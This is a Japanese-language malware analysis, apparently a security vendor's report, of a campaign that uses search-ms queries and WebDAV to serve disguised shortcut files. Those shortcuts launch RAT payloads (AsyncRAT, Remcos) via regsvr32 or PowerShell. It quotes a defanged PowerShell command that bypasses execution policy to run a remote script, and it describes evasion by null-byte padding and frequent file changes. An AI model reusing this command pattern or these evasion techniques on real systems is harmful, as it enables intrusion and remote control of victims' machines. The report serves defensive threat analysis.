

ユーザーがWindowsエクスプローラーを開くことを許可した場合、実行される操作に 応じて、いくつかのリクエストがサーバーに送られます。図6から、サーバーがサポートする利用可能なメソッドと機能を取得するために送信されるOPTIONSリクエストを観察します。

さらに、PROPFIND メソッドの使い方も見てみましょう。これは、サーバ上のリソースやコレクションに関連付けられたメタデータやプロパティを取得するものです。これらのプロパティには、リソースの名前、サイズ、作成日、変更日、その他のカスタム定義属性などの情報を含めることができます。このメソッドは、図4(query=Review)で述べたように、「Review」という用語に関連するアイテムを検索するために使用されます。多 く の場合、 検索はデ ィ レ ク ト リ のルー ト か ら 始ま り 、 PROPFIND メ ソ ッ ド の再帰的な動作に よ っ て項目が取得 さ れ る か ど う かはサーバの設定に よ っ て異な る 可能性があ り ます:

図7:用語 “Review “に関連するアイテムを見つけるPROPFINDメソッド



WebDAV のファイルに対する PROPFIND メ ソ ッ ド に対 し て受け取 ら れ る 応答は、 通常 XML 形式の応答であ り 、 その中に要求 さ れたプ ロ パテ ィ やフ ァ イ ルの メ タ デー タ が含まれてい ます。XML レスポンスの正確な構造や内容は、WebDAV サーバーの実装や要求されたプロパティによって異なります。しかし、レスポンスにはファイルのプロパティを表す要素と属性が含まれます。

図8:PROPFIND法のレスポンス

図9:XML 形式の PROPFIND メソッド応答

ショートカットファイル(Review_200630_DeletedItem.lnk)のプロパティを受信すると、GETメソッドを使用してファイルの内容を取得します。



図4で述べた “search-ms “クエリーで提供されたパラメーターに基づき、Windowsエクスプローラーのウィンドウは、”Review “に関連するアイテムの検索結果を以下に表示します。

図11:検索結果が表示されたWindowsエクスプローラウィンドウ





この攻撃で使用された他のショートカットファイルの一部を図12に示します。攻撃者は、疑うことを知らない被害者を騙すためにさまざまな手口を用いますが、ショートカットファイルのアイコンやファイル名を操作することもその1つです。このような欺瞞的な手口は、人間の心理を巧みに利用し、ユーザーを悪意のあるコンテンツに誘導するために注意深く作られています。攻撃者は、正規のアプリケーションに似せたアイコンを割り当てたり、緊急性や重要性があるように見えるファイル名を選択したりすることで、誤った信頼感や緊急性を植え付けることを目的としています。また、ショートカットファイルの各バリエーションは、固有のシグネチャやフィンガープリントを持つ可能性があり、セキュリティツールによる識別やブロックが困難になります。

図12:検索キーワードに基づいて異なるショートカットファイルを表示するWindowsエクスプローラ

被害者が開いたショートカット・ファイルをクリックすると、コマンドラインで参照されている悪意のあるDLLファイルがregsvr32.exeユーティリティを使って実行されます。

図 14:PROPFIND と GET メソッドを使用して取得した DLL ファイル

すべてのネットワーク・アクティビティにおいて、攻撃者はネットワーク保護対策を回避する巧妙な戦術としてSSL(セキュア・ソケット・レイヤー)暗号化を採用しています。SSLを活用することで、攻撃者は暗号化されたトラフィック内に悪意のある活動を隠すことに成功し、従来のネットワーク・セキュリティ制御を効果的に回避しました。この攻撃の本質を明らかにするために、キャプチャされたネットワーク・トラフィックは、説明のために復号化されています。この復号化により、攻撃者が利用した高度なテクニックを分析・理解することができ、攻撃者の戦略に対する貴重な洞察が得られるとともに、このような脅威と闘うための知識を深めることができます。

代替テクニックPowerShellベースの攻撃バリエーション





このバリアントでは、SwiftCopyショートカットファイルは以下のパラメータでPowerShell実行ファイル(powershell.exe)を実行します:

- ‘-ExecutionPolicy Bypass’ でPowerShellの実行ポリシーをバイパス。

- ‘-File \internetshortcuts[.]link@80ePWXBTXUЪover.ps1’を指定して、指定されたネットワーク場所にある ‘over.ps1’ という名前のPowerShellスクリプトファイルのパスを指定します。

このコードは、スクリプトの実行を制限することなく実行するように設計されているため、潜在的に有害なコマンドやアクションを実行することができます。



調査中、このキャンペーンで複数のPowerShellファイルの亜種を発見しました:

- over.ps1」ファイルは、ISOファイルをダウンロードし、そこからDLLを抽出し、DLLを特定のディレクトリにコピーし、regsvr32.exeを使って登録し、仮想ディスクをマウント解除します。

- ISOファイルを使用する代わりに、PowerShellスクリプトがDLLペイロードを直接ダウンロードし、それを実行する亜種。

- EXE ペイロードを含む zip ファイルのダウンロードをトリガーする PowerShell スクリプト。

- DLLファイルをダウンロードして実行するPowerShellスクリプトと、被害者を欺くためのおとりPDFファイルのオープン。

- VBSファイルをダウンロードして実行するPowerShellスクリプト。VBSファイルはPowerShellを実行し、悪意のあるDLLを正規のファイルにインジェクションし、おとりPDFファイルを開いて被害者を欺きます。

図 17: ISO ファイルを使用した PowerShell バリアントの動的実行

悪意のあるペイロードが解き放たれる:リモートアクセス型トロイの木馬の動き

このキャンペーンでは、ダウンロードされたペイロードはリモートアクセストロージャン(RAT)であり、具体的にはAsync RATとRemcos RATです。RATは、権限のない個人が感染したシステムを遠隔操作できるようにする悪意のあるソフトウェアです。RATがターゲットに感染すると、機密情報の窃取、ユーザー活動の監視、コマンドの実行、さらには他の接続デバイスへの拡散など、さまざまな悪意のある活動を実行することができます。

注目すべきは、Remcos RAT の EXE ペイロードにヌルバイトが注入されていることです。これは、セキュリティ製品による検出を回避するために採用されている手法です。ヌルバイトを実行ファイルに注入することで、RATはファイルのシグネチャやパターンに依存するセキュリティメカニズムを回避することができ、検知されずに動作し、侵害されたシステム内に侵入して持続する可能性を高めることができます。Trellixは、検出を回避するために使用されるこのようなテクニックを特定し、軽減する機能を備えています。



検知を逃れる:攻撃者が巧妙に利用するファイルの範囲に迫る

調査の結果、攻撃者は定期的にファイルを更新することで、プロアクティブなアプローチを採用していることがわかりました。この戦略は、セキュリティ製品による検知を回避するために意図的に採用されています。ファイルを頻繁に更新することで、攻撃者は静的シグネチャや既知の侵害指標に依存するセキュリティ対策を回避することを目的としています。

図18:侵害されたウェブサイトで発見された最初の攻撃ベクトルとして使用された複数のhtml

